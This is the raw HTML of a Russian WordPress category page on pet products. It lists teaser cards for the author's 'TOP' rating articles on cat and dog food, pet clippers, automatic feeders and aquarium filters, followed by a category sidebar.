<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div>
		
			<header class="page-header">
                                <h1 class="page-title">Все для животных</h1>                
                
                <div class="taxonomy-description"><div class="fpm_start"></div>
<div class="fpm_end"></div>
</div>			</header><!-- .page-header -->

			
<div class="post-cards">

    
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-korma-dlya-koshek-premium-klassa-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/03/1-2-30-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-korma-dlya-koshek-premium-klassa-rejting-2024-goda/">ТОП—5. Лучшие корма для кошек премиум класса. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-03-04">04.03.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">76</span></div><div class="post-card__description" itemprop="articleBody">Привет! Рад видеть всех тех, кто делит свой дом с представителями семейства кошачьих. В этом обзоре я расскажу про 5 лучших кормов для котов, кошек и котят</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-korma-dlya-koshek-premium-klassa-rejting-2024-goda/" content="ТОП—5. Лучшие корма для кошек премиум класса. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-03-04">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-koshek-suhie-vlazhnye-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/03/1-6-3-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-koshek-suhie-vlazhnye-rejting-2024-goda/">ТОП—10. Лучшие корма для кошек [сухие, влажные]. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-03-02">02.03.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">108</span></div><div class="post-card__description" itemprop="articleBody">И снова привет. В этом обзоре я собрал для тебя лучшие корма для кошек.  GRANDORF SINGLE GRAIN CAT ADULT STERILIZED TURKEY&nbsp; Сухой корм от марки Grandorf.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-koshek-suhie-vlazhnye-rejting-2024-goda/" content="ТОП—10. Лучшие корма для кошек [сухие, влажные]. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-03-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-korma-dlya-kastrirovannyh-sterilizovannyh-koshek-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/02/1-10-77-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-korma-dlya-kastrirovannyh-sterilizovannyh-koshek-rejting-2024-goda/">ТОП—5. Лучшие корма для [кастрированных] стерилизованных кошек. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-02-28">28.02.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">102</span></div><div class="post-card__description" itemprop="articleBody">Привет! Ты наткнулся на мой обзор, ведь ответственно относишься к своему домашнему любимцу. Сейчас я расскажу про лучшие корма для стерилизованных кошек</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-korma-dlya-kastrirovannyh-sterilizovannyh-koshek-rejting-2024-goda/" content="ТОП—5. Лучшие корма для [кастрированных] стерилизованных кошек. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-02-28">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-sobak-suhie-vlazhnye-melkih-srednih-i-krupnyh-porod-rejting-2024-goda/"><img width="700" height="400" src="https://damsovet.net/wp-content/uploads/2024/02/1-3-279-700x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-sobak-suhie-vlazhnye-melkih-srednih-i-krupnyh-porod-rejting-2024-goda/">ТОП—10. Лучшие корма для собак [сухие, влажные]. Мелких, средних и крупных пород. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-02-27">27.02.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">59</span></div><div class="post-card__description" itemprop="articleBody">Привет. В этом обзоре я собрал для тебя коллекцию самых лучших кормов для собак.  Grandorf Белая рыба Grandorf с белой рыбкой подходит для взрослых собак</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-sobak-suhie-vlazhnye-melkih-srednih-i-krupnyh-porod-rejting-2024-goda/" content="ТОП—10. Лучшие корма для собак [сухие, влажные]. Мелких, средних и крупных пород. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-02-27">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-mashinki-dlya-strizhki-domashnih-zhivotnyh-sobak-koshek-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/12/1-3-209-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-mashinki-dlya-strizhki-domashnih-zhivotnyh-sobak-koshek-rejting-2023-goda/">ТОП—5. Лучшие машинки для стрижки домашних животных (собак, кошек). Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-12-17">17.12.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">278</span></div><div class="post-card__description" itemprop="articleBody">Привет! Сегодня я расскажу тебе о лучших машинках для стрижки домашних питомцев на 2023 год. Ты узнаешь об особенностях каждой модели, их преимуществах и недостатках.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-mashinki-dlya-strizhki-domashnih-zhivotnyh-sobak-koshek-rejting-2023-goda/" content="ТОП—5. Лучшие машинки для стрижки домашних животных (собак, кошек). Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-12-17">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-korma-dlya-koshek-premium-klassa-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/03/1-3-285-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-korma-dlya-koshek-premium-klassa-rejting-2023-goda/">ТОП—5. Лучшие корма для кошек премиум класса. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-03-28">28.03.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">161</span></div><div class="post-card__description" itemprop="articleBody">Приветствую! Представляю вашему вниманию подборку лучших кормов для кошек премиум класса в 2023 году! В моей подборке собраны лучшие представители всех</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-5-luchshie-korma-dlya-koshek-premium-klassa-rejting-2023-goda/" content="ТОП—5. Лучшие корма для кошек премиум класса. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-03-28">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshij-korm-dlya-kastrirovannyh-sterilizovannyh-koshek-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/03/1-6-177-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshij-korm-dlya-kastrirovannyh-sterilizovannyh-koshek-rejting-2023-goda/">ТОП—7. Лучший корм для [кастрированных] стерилизованных кошек. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-03-27">27.03.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">129</span></div><div class="post-card__description" itemprop="articleBody">Всем привет, дорогие друзья. А у меня для вас уже готова новая подборка. В это раз она посвящена лучшим кормам для кастрированных котов и стерилизованных кошек.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshij-korm-dlya-kastrirovannyh-sterilizovannyh-koshek-rejting-2023-goda/" content="ТОП—7. Лучший корм для [кастрированных] стерилизованных кошек. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-03-27">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-koshek-suhie-vlazhnye-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/03/1-7-140-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-koshek-suhie-vlazhnye-rejting-2023-goda/">ТОП—10. Лучшие корма для кошек [сухие, влажные]. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-03-27">27.03.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">643</span></div><div class="post-card__description" itemprop="articleBody">И снова здравствуйте. В этом обзоре я расскажу и покажу вам рейтинг лучших кормов для кошек. Whiskas индейка для котят Whiskas индейка для котят – сухой</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-koshek-suhie-vlazhnye-rejting-2023-goda/" content="ТОП—10. Лучшие корма для кошек [сухие, влажные]. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-03-27">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-sobak-suhie-vlazhnye-melkih-srednih-i-krupnyh-porod-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/02/1-8-108-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-sobak-suhie-vlazhnye-melkih-srednih-i-krupnyh-porod-rejting-2023-goda/">ТОП—10. Лучшие корма для собак [сухие, влажные]. Мелких, средних и крупных пород. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-02-21">21.02.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">237</span></div><div class="post-card__description" itemprop="articleBody">Всем привет, дорогие друзья. У меня для вас есть новая подборка. В этот раз я расскажу и покажу вам лучшие корма для собак мелких, средних и крупных пород.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-10-luchshie-korma-dlya-sobak-suhie-vlazhnye-melkih-srednih-i-krupnyh-porod-rejting-2023-goda/" content="ТОП—10. Лучшие корма для собак [сухие, влажные]. Мелких, средних и крупных пород. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-02-21">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshie-avtomaticheskie-kormushki-avtokormushki-dlya-koshek-i-sobak-rejting-2022-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/11/1-5-5-730x400.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshie-avtomaticheskie-kormushki-avtokormushki-dlya-koshek-i-sobak-rejting-2022-goda/">ТОП—7. Лучшие автоматические кормушки (автокормушки) для кошек и собак. Рейтинг 2022 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-11-10">10.11.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">272</span></div><div class="post-card__description" itemprop="articleBody">Доброго времени суток! В этом обзоре я расскажу вам о лучших автоматических кормушках для кошек и собак в 2022 году. Feed-Ex PF6&nbsp; Тип: миска&nbsp;</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshie-avtomaticheskie-kormushki-avtokormushki-dlya-koshek-i-sobak-rejting-2022-goda/" content="ТОП—7. Лучшие автоматические кормушки (автокормушки) для кошек и собак. Рейтинг 2022 года!">
    <meta itemprop="dateModified" content="2022-11-12">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-9-luchshie-suhie-korma-dlya-koshek-rejting-2022-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/03/1-5-141-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-9-luchshie-suhie-korma-dlya-koshek-rejting-2022-goda/">ТОП—9. Лучшие сухие корма для кошек. Рейтинг 2022 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-03-25">25.03.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">165</span></div><div class="post-card__description" itemprop="articleBody">Привет! В этот раз я задену тему братьев наших меньших. А именно – сухие корма для кошек. Ведь здоровье и настроение домашних питомцев напрямую зависит</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-9-luchshie-suhie-korma-dlya-koshek-rejting-2022-goda/" content="ТОП—9. Лучшие сухие корма для кошек. Рейтинг 2022 года!">
    <meta itemprop="dateModified" content="2022-03-27">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshie-filtry-dlya-akvariuma-rejting-2020-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2020/12/filtru-extern-tetra-ex-800-plus-1000x1340-1-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshie-filtry-dlya-akvariuma-rejting-2020-goda/">ТОП—7. Лучшие фильтры для аквариума. Рейтинг 2020 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2020-12-24">24.12.2020</time></span><span class="post-card__comments">0</span><span class="post-card__views">920</span></div><div class="post-card__description" itemprop="articleBody">Привет всем! Все, у кого дома есть аквариум с рыбами, знают, как важно, чтобы вода в нем была чистой. В этом обзоре я расскажу вам о лучших фильтрах для</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshie-filtry-dlya-akvariuma-rejting-2020-goda/" content="ТОП—7. Лучшие фильтры для аквариума. Рейтинг 2020 года!">
    <meta itemprop="dateModified" content="2020-12-24">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshie-korma-dlya-koshek-suhie-i-vlazhnye-rejting-2020-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2020/10/115702925_3124058227662313_4243802331875537880_o-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Все для животных</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshie-korma-dlya-koshek-suhie-i-vlazhnye-rejting-2020-goda/">ТОП—7. Лучшие корма для кошек (сухие и влажные). Рейтинг 2020 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2020-10-31">31.10.2020</time></span><span class="post-card__comments">0</span><span class="post-card__views">722</span></div><div class="post-card__description" itemprop="articleBody">Всем привет! В этом обзоре я расскажу вам о лучших кормах для кошек. В данный ТОП я включил как сухие, так и сырые корма различных производителей, об особенностях</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/vse-dlya-zhivotnyh/top-7-luchshie-korma-dlya-koshek-suhie-i-vlazhnye-rejting-2020-goda/" content="ТОП—7. Лучшие корма для кошек (сухие и влажные). Рейтинг 2020 года!">
    <meta itemprop="dateModified" content="2020-11-03">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
</div>
            
        
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
